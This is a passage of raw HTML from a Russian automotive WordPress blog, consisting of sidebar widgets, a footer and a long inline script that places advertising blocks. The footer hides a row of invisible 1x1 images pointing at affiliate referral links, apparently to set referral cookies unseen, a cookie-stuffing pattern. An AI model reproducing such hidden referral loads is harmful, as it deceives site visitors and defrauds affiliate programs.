data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-pravilno-razvesti-avtomobilnuyu-krasku.html">Как правильно развести автомобильную краску</a></div><div class="section-posts__item-text"> Как правильно развести автомобильную краску Как развести краску перед покраской...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-14">14.03.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
